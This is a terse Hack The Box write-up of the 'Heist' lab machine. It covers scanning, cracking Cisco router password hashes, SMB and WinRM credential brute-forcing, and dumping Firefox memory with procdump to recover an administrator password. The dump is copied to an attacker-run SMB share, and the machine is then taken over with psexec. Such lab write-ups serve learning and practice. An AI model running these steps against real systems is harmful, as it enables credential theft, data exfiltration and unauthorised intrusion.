
10.10.10.149
root@kali:~/htb/heist# gedit /etc/hosts
nmap -sS -sV -A -O -p- 10.10.10.149
nmap -vv 10.10.10.149

We find IIS running on port 80, MSRPC on port 135 and SMB on 445. Additionally, port 5985

Website

Login as Guest



Cisco router attachment:
hostname ios-1
! security passwords min-length 12

enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91

! username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408

Type 5 password can be cracked:
https://www.ifm.net.nz/cookbooks/cisco-ios-enable-secret-password-cracker.html
$1$pdQG$o8nrSzsGXeaduXrjlvKc91 ‘

Additional cisco resources:
https://github.com/axcheron/cisco_pwdecrypt
This cracks instantly using MSFT Edge browser (Firefox in Kali doesn’t work).
type 7 cisco password
username rout3r password 7 0242114B0E143F015F5D1E161713
https://www.ifm.net.nz/cookbooks/passwordcracker.html \
0242114B0E143F015F5D1E161713


$uperP@ssword
https://www.ifm.net.nz/cookbooks/passwordcracker.html
02375012182C1A1D751618034F36415408

Q4)sJu\Y8qz*A3?d

crack type 5 with john
echo ‘$1$pdQG$o8nrSzsGXeaduXrjlvKc91’ > cisco5hash

john –fork=4 -w=rockyou.txt cisco5hash

stealth1agent
Enumerating website provides users: Hazard Support Admin rout3r admin
Put them into user file
root@kali:~/htb/heist# gedit user.txt
Use password from ciscopasswordcrack
stealth1agent $uperP@ssword
root@kali:~/htb/heist# gedit passwords.txt
use CrackMapExecv5.0.2dev to bruteforce
https://github.com/byt3bl33d3r/CrackMapExec/releases/tag/v5.0.2dev
python3 cme smb 10.10.10.149 -u user.txt -p passwords.txt
 SupportDesk\Hazard:stealth1agent
SupportDesk\Hazard:stealth1agent
WinRm login?
python3 cme winrm 10.10.10.149 -u Hazard -p stealth1agent

Isn’t in Remote Management Users group
Rid-brute force
python3 cme smb 10.10.10.149 -u Hazard -p stealth1agent –rid-brute

Add the additional users Chase Jason 
python3 cme smb 10.10.10.149 -u user.txt -p passwords.txt

I missed one of the cisco type7 passwords, so I added it:
Q4)sJu\Y8qz*A3?d
python3 cme smb 10.10.10.149 -u user.txt -p passwords.txt 
Chase Q4)sJu\Y8qz*A3?d
WinRm?

python3 cme winrm 10.10.10.149 -u Chase -p Q4)sJu\Y8qz*A3?d
git clone https://github.com/Hackplayers/evil-winrm
 gem install evil-winrm
gem install evil-winrm

ruby evil-winrm.rb -i 10.10.10.149 -u Chase -p ‘Q4)sJu\Y8qz*A3?d’

a127daef77ab6d9d92008653295f59c4
Privesc


get-process -name firefox
download procdump

-ma flag to dump the entire memory of process .\procdump.exe -ma
get-process -name firefox

PID is Id 3004

.\procdump.exe -ma 3004 firefox.dmp
First time running procdump needs -accepteula flag
Evil-WinRM PS C:\Users\Chase\Desktop> .\procdump.exe -accepteula -ma 3004 firefox.dmp
SMB server to transfer file
root@kali:~/htb/heist# smbserver.py -smb2support -username jesse -password jesse2 share /root/htb/heist/
need to be in Impacket folder locate smbserver.py
cd /usr/share/doc/python3-impacket/examples/
root@kali:/usr/share/doc/python3-impacket/examples# python3 smbserver.py -smb2support -username jesse -password jesse2 share /root/htb/heist/


Screw it, can’t get this to work, so I will use Evil-WinRM:
https://docs.microsoft.com/en-us/sysinternals/downloads/strings

upload strings

| Evil-WinRM* PS C:\Users\Chase\Desktop> ./strings.exe -a firefox.dmp | findstr login_password > what.txt |

This didn’t work above….
so atfter a long upload from WinRM….


localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
4dD!5}x/re8]FBuZ
ropnop staticbinary
https://github.com/ropnop/impacket_static_binaries
root@kali:~/htb/heist# curl -s -o smbserver_linux -L https://github.com/ropnop/impacket_static_binaries/releases/download/0.9.19-dev-binaries/smbserver_linux_x86_64
root@kali:~/htb/heist#chmod +x smbserver_linux
root@kali:~/htb/heist#./smbserver_linux -smb2support -username guest -password guest share2 ~/htb/heist/

Evil-WinRM PS C:\Users\Chase\Desktop> net use x: \10.10.14.10\share2 /user:guest guest

cmd /c copy firefox.dmp X:\

PSEXEC
psexec.py ‘administrator:4dD!5}x/re8]FBuZ@10.10.10.149’

50dfa3c6bfd20e2e0d071b073d766897